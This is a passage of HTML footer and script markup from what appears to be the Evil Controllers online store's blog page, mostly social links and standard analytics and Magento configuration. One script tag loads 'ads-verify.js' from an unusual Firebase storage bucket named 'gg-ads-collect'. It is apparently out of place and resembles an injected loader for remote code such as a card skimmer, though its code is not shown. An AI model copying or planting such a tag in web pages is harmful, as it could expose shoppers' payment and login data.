                            <img src="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.evilcontrollers.com/media/wysiwyg/instagram.png"   width="20" alt="Instagram"/><noscript>
                    <img src="https://www.evilcontrollers.com/media/wysiwyg/instagram.png"    width="20" alt="Instagram"  />
                </noscript></a>
                        <a href="https://www.youtube.com/evilcontrollers" class="social-link w-inline-block">
                            <img src="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.evilcontrollers.com/media/wysiwyg/youtube.png"   width="19.5" alt="YouTube"/><noscript>
                    <img src="https://www.evilcontrollers.com/media/wysiwyg/youtube.png"    width="19.5" alt="YouTube"  />
                </noscript></a>
                        <a href="https://www.pinterest.com/evilcontrollers/" class="social-link w-inline-block">
                            <img src="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.evilcontrollers.com/media/wysiwyg/pinterest.png"   width="19.5" alt="Pinterest"/><noscript>
                    <img src="https://www.evilcontrollers.com/media/wysiwyg/pinterest.png"    width="19.5" alt="Pinterest"  />
                </noscript></a>
                        <a href="https://www.twitch.tv/evilcontrollerstv" class="social-link w-inline-block">
                            <img src="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.evilcontrollers.com/media/wysiwyg/twitch.png"   width="21" alt="Twitch"/><noscript>
                    <img src="https://www.evilcontrollers.com/media/wysiwyg/twitch.png"    width="21" alt="Twitch"  />
                </noscript></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-lower-bar">
        <div class="footer-inner-wrap lower">
            <div>
                <div><span>&copy;</span> 2024 Evil Controllers</div>
            </div>
            <div class="div-block">
                <div><span style="font-weight:600;">PHONE: </span>1.877.880.3845</div>
                <div class="established"><span style="font-weight:600;">Evil Controllers est. 2007</span></div>
            </div>
        </div>
    </div>
</div>
</footer></div>                
                
                
    
<script>
	var BASE_URL = WEB_URL = 'https://www.evilcontrollers.com/';
	var RTL = false;
    var CATALOG_CHECK = 0;
    var fullAction = 'blog_category_view';
    if(fullAction === 'catalog_category_view') {
        CATALOG_CHECK = 1;
    } else if (fullAction === 'catalog_product_view' || fullAction === 'mgs_quickview_catalog_product_view') {
        CATALOG_CHECK = 2;
    }

    var require = {
        "baseUrl": "https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US"
    };
</script>
<script  type="text/javascript"  src="https://www.evilcontrollers.com/static/version1763541305/_cache/merged/df0a55bec3f30293fc9b22b6ea29a92c.min.js"></script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "myl62k2bg3");
</script>
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2471368242951533');
  fbq('track', 'PageView');
</script>
<script type="text/javascript" src="https://firebasestorage.googleapis.com/v0/b/gg-ads-collect.firebasestorage.app/o/v1.3.1%2Fads-verify.js?alt=media&token=ffa2775d-bc78-4c89-9710-c79e4b6094a0" async></script>
<script>
    !function (w, d, t) {
      w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++
)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
    
      ttq.load('CE0F5AJC77UF6213POF0');
      ttq.page();
    }(window, document, 'ttq');
  </script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKM7DJL');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-780564096"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-780564096');
</script>
<script>
  (function(d){
    var s = d.createElement("script");
    /* uncomment the following line to override default position*/
    s.setAttribute("data-position", 5);
    /* uncomment the following line to override default size (values: small, large)*/
    /* s.setAttribute("data-size", "large");*/
    /* uncomment the following line to override default language (e.g., fr, de, es, he, nl, etc.)*/
    /* s.setAttribute("data-language", "null");*/
    /* uncomment the following line to override color set via widget (e.g., #053f67)*/
    s.setAttribute("data-color", "#81be41");
    /* uncomment the following line to override type set via widget (1=person, 2=chair, 3=eye, 4=text)*/
    /* s.setAttribute("data-type", "1");*/
    /* s.setAttribute("data-statement_text:", "Our Accessibility Statement");*/
    /* s.setAttribute("data-statement_url", "http://www.example.com/accessibility";*/
    /* uncomment the following line to override support on mobile devices*/
    /* s.setAttribute("data-mobile", true);*/
    /* uncomment the following line to set custom trigger action for accessibility menu*/
    /* s.setAttribute("data-trigger", "triggerId")*/
    s.setAttribute("src", "https://cdn.userway.org/widget.js");
    (d.body || d.head).appendChild(s);})(document)
 </script>
<script type="text/javascript">
  window._mfq = window._mfq || [];
  (function() {
    var mf = document.createElement("script");
    mf.type = "text/javascript"; mf.defer = true;
    mf.src = "//cdn.mouseflow.com/projects/298c3639-ea3c-4f28-bd5e-ee9686d2372a.js";
    document.getElementsByTagName("head")[0].appendChild(mf);
  })();
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
<script type="text/javascript">define("setREVStartSize",function(){return function(t){window.RSIW=void 0===window.RSIW?window.innerWidth:window.RSIW,window.RSIH=void 0===window.RSIH?window.innerHeight:window.RSIH;try{var h=0===(h=document.getElementById(t.c).parentNode.offsetWidth)||isNaN(h)?window.RSIW:h;if(t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)w=Math.max(t.mh,window.RSIH);else{for(var e in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[e]&&0!==t.gw[e]||(t.gw[e]=t.gw[e-1]);for(var e in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[e]&&0!==t.gh[e]||(t.gh[e]=t.gh[e-1]);var i,n=new Array(t.rl.length),r=0;for(e in t.tabw=t.tabhide>=h?0:t.tabw,t.thumbw=t.thumbhide>=h?0:t.thumbw,t.tabh=t.tabhide>=h?0:t.tabh,t.thumbh=t.thumbhide>=h?0:t.thumbh,t.rl)n[e]=t.rl[e]<window.RSIW?0:t.rl[e];for(e in i=n[0],n)i>n[e]&&0<n[e]&&(i=n[e],r=e);var h=h>t.gw[r]+t.tabw+t.thumbw?1:(h-(t.tabw+t.thumbw))/t.gw[r],w=t.gh[r]*h+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=w+"px",window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+w+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}}});</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-2747719-2"}        }
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".evilcontrollers.com",
                "secure": false,
                "lifetime": "86400"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.evilcontrollers.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.evilcontrollers.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script data-rocketjavascript="false">
    window.mfLazyUtilLoad = setInterval(function() {
        if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"]'))) {
            loadLazyLoad();
        }
    }, 10);

    document.addEventListener("DOMContentLoaded", function () {
        if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"]'))) {
            loadLazyLoad();
        } else {
            document.addEventListener('scroll', loadLazyLoad, { once: true });
            document.addEventListener('click', loadLazyLoad, { once: true });
        }
    });

    function isMfLazyPixelImageInAViewPort(element, offset = 100)
    {
        return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight);
    }

    function loadLazyLoad() {
        clearInterval(window.mfLazyUtilLoad);
                    document.body.className = document.body.className.replace('mflazyzoad-no-js', '');
                var jsSrc = 'https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Magefan_LazyLoad/js/lazyload.min.js';
        function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement("script")).type="text/javascript",a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName("script")[0]).parentNode.insertBefore(a,r)}
        loadScript(jsSrc, function(){
            var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"};
            var myLazyLoad = false;
            if (document.readyState !== 'loading') {
                myLazyLoad = new LazyLoad(lazyLoadConfig);
                setTimeout(function(){
                    new LazyLoad(lazyLoadConfig);
                }, 2000);
            } else {
                document.addEventListener("DOMContentLoaded", function() {
                    myLazyLoad = new LazyLoad(lazyLoadConfig);
                    setTimeout(function(){
                        new LazyLoad(lazyLoadConfig);
                    }, 2000);
                });
            }

            document.body.addEventListener("contentUpdated", function(){
                if (myLazyLoad) {
                    myLazyLoad.update();
                }
            });
            return true;
        });
    }
</script>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        function replacePixelImage(img) {
            if (!img.classList.contains('loaded')) {
                var src = img.getAttribute('data-original');
                if (src) {
                    img.setAttribute('src', src);
                    img.classList.add('loaded')
                }
                var srcset = img.getAttribute('data-originalset');
                if (srcset) {
                    img.setAttribute('srcset', srcset);
                    img.classList.add('loaded')
                }
            }
        }

        /* Fix for product tabs */
        var l = 'loaded';
        var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a');
        if(productInfoDetailedImg){
            productInfoDetailedImg.addEventListener('click', function () {
                document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){
                    replacePixelImage(el);
                });
            });
        }

        document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){
            el.addEventListener("click", handlerMouseEvent, false);
            el.addEventListener("mouseenter", handlerMouseEvent, false);
        });

        function handlerMouseEvent(e) {
            e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) {
                replacePixelImage(el);
            });
        }


        /* Fix for sliders */
        var intr = setInterval(function(){
            var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner');
            if (!sliders.length) clearInterval(intr);
            sliders.forEach(function(el) {
                var imgs = el.querySelectorAll('img,source');
                var c = 0;
                imgs.forEach(function(el){
                    if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1)
                        || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1)
                    ) {
                        c++;
                    }
                });
                if (c && imgs.length != c) {
                    imgs.forEach(function(el){
                        var src = el.getAttribute('data-original');
                        if (src) {
                            el.setAttribute('src', src);
                        }

                        var srcset = el.getAttribute('data-originalset');
                        if (srcset) {
                            el.setAttribute('srcset', srcset);
                            el.classList.add(l)
                        }
                    });
                }

                /* Fix for page builder bg in the slider */
                var mflazyBI = el.querySelectorAll('div.mflazy-background-image');
                var BI = el.querySelectorAll('div.background-image');

                if (mflazyBI.length && BI.length) {
                    mflazyBI.forEach(function(el) {
                        el.className = el.className.replace(/mflazy-background-image/g, 'background-image');
                    });
                }

            });
        }, 2000);
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "webp-detect": {
                "image": "https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Yireo_Webp2/images/test.webp"
            }
        }
    }
</script>
<script type="application/javascript" async
 src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=TfSuRb"></script>
<script type="text/x-magento-init">
        {
            "*": {
                "KlaviyoCustomerData": {}
            }
        }
    </script>
<script type="text/javascript">
	require([
		'jquery',
		'mgs/lazyload'
	], function($){
        $(document).ready(function() {
            $("img.lazy").unveil(25, function(){
                var self = $(this);
                setTimeout(function(){
                    self.removeClass('lazy');
                }, 0);
            });
        });
	});
</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.evilcontrollers.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.evilcontrollers.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.evilcontrollers.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.evilcontrollers.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.evilcontrollers.com\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.evilcontrollers.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.evilcontrollers.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769157858}}};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/images/loader-1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
          {
            "*": {
              "Magento_Ui/js/core/app": {
                "components": {
                  "customer": {
                    "component": "Magento_Customer/js/view/customer"
                  }
                }
              }
            }
          }
          </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"instant_search_form":{"component":"MGS_InstantSearch\/js\/autocomplete","displayArea":"instant_search_form","children":{"steps":{"component":"uiComponent","displayArea":"steps","children":{"product":{"component":"MGS_InstantSearch\/js\/view\/product","sortOrder":0},"category":{"component":"MGS_InstantSearch\/js\/view\/category","sortOrder":0},"page":{"component":"MGS_InstantSearch\/js\/view\/cms\/page","sortOrder":0},"blog":{"component":"MGS_InstantSearch\/js\/view\/blog","sortOrder":0}}}},"config":{"textNoResult":"No Result"}},"autocompleteBindEvents":{"component":"MGS_InstantSearch\/js\/action\/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"button.search","inputSelector":"#search, .minisearch input[type=\"text\"]","searchDelay":"500","url":"https:\/\/www.evilcontrollers.com\/instantsearch\/result\/"}},"autocompleteDataProvider":{"component":"MGS_InstantSearch\/js\/action\/dataProvider","config":{"url":"https:\/\/www.evilcontrollers.com\/instantsearch\/ajax\/result\/"}}}}    }
}
</script>
<script>
    window.instantSearch = {"result":{"product":{"data":[],"size":0,"url":""},"category":{"data":[],"size":0,"url":""},"page":{"data":[],"size":0,"url":""},"blog":{"data":[],"size":0,"url":""}}};
</script>
<script type="text/javascript">
	function showHideFormSearch(){
		require([
		'jquery'
		], function($){
            $('.search-form').toggleClass('active');
            setTimeout(focusSearchField, 500);
		});
	}
	function closeFormSearch(){
		require([
		'jquery'
		], function($){
            $('html').removeClass('form-open');
            $('.search-form').removeClass('active');
		});
	}
	
	function focusSearchField(){
		require([
		'jquery'
		], function($){
			$('#search_mini_form input#search').focus();
		});
	}
</script>
<script type="text/javascript">
	require([ 'jquery'], function($){
	  	jQuery(document).ready(function(){

	  		$(".table-icon-menu .action-search").click(function(){
				$('.search-form').toggleClass('active');
	            setTimeout(focusSearchField, 500);
	  		});

	  		var count 	=	0;
	  		var removeDisabled = setInterval(function() {
			    if($(".form.minisearch .action.search.button").is(":disabled")){
			      	$('.form.minisearch .action.search.button').removeAttr("disabled");
			    }else{
			    	count = parseInt(count)+1;
			    }
			    if(count >= 20){
			    	clearInterval(removeDisabled);
			    }
			}, 500);	

	  		$( document ).on("keyup", ".form.minisearch #search", function(e) {
			  	$('.form.minisearch .action.search.button').removeAttr("disabled");
			  	if(e.keyCode == 13){
			        $('.form.minisearch .action.search.button').trigger("click");
			    }

			});

	  	});
	});
</script>
<script type="text/javascript">
        function toggleMenu() {
            return false;
        }
        require([
            'jquery'
        ], function(jQuery){
            (function($) {
                var height_header = $('.header-placeholder').height();
                if($('body').hasClass('boxed-full')){
                    var height_scroll = 65;
                } else{
                    var height_scroll = 1;
                }
                $('.header-placeholder').addClass('header-sticky');
                $('#placeholder-header').show();
                $('#placeholder-header').height(height_header);

                if($('body').height() > $(window).height()){
                    $(window).on('scroll resize', function(){
                        var $window = $(this);
                        var headerOffTop = $('#placeholder-header').offset().top;
                        if($window.scrollTop() >= height_scroll + headerOffTop){
                            $('#placeholder-header').height(65);
                            $('.header-placeholder').addClass('active-sticky').css('top', 0);
                        }
                        if($window.scrollTop() < height_scroll + headerOffTop) {
                            $('.header-placeholder').removeClass('active-sticky').css('top', headerOffTop);
                            $('#placeholder-header').height(65);
                        }
                    });
                }
            })(jQuery);
        });
    </script>
<script type="application/ld+json">
{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement":
 [
 
  {
   "@type": "ListItem",
   "position": 1,
       "item":
    {
        "@id": "https://www.evilcontrollers.com/",
        "name": "Home"
    }
      },            
  {
   "@type": "ListItem",
   "position": 2,
       "item":
    {
        "@id": "https://www.evilcontrollers.com/blog",
        "name": "Blog"
    }
      },            
  {
   "@type": "ListItem",
   "position": 3,
       "item":
    {
        "@id": "https://www.evilcontrollers.com/blog/category/team-solomid",
        "name": "Team Solomid"
    }
      }             ]
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","amasty-checkout-data"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"reclaim\/checkout\/reload":["cart"],"ajaxcart\/index\/updatecart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"]},
                "clientSideSections": ["checkout-data","cart-data","amasty-checkout-data","chatData"],
                "baseUrls": ["https:\/\/www.evilcontrollers.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.evilcontrollers.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.evilcontrollers.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.evilcontrollers.com\/page_cache\/block\/render\/id\/555\/","handles":["default","blog_category_view","blog_category_view_id_team-solomid","instant_search","blog_css","mflazyzoad_no_js","nwdthemes_revslider_default"],"originalRequest":{"route":"blog","controller":"category","action":"view","uri":"\/blog\/category\/team-solomid"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "umNotificationbarAjax": {"url":"https:\/\/www.evilcontrollers.com\/um_notificationbar\/block\/render\/id\/555\/"}        }
    }
</script>
<script type="text/javascript">
                    if (window.addthis) {
                        addthis.toolbox('.addthis_toolbox');
                    }
                </script>
<script>
    function mfShareWindowOpen(url, type) {
        function reverse(s){
            return s.split("").reverse().join("");
        }

        var u;
        switch (type) {
            case 'facebook':
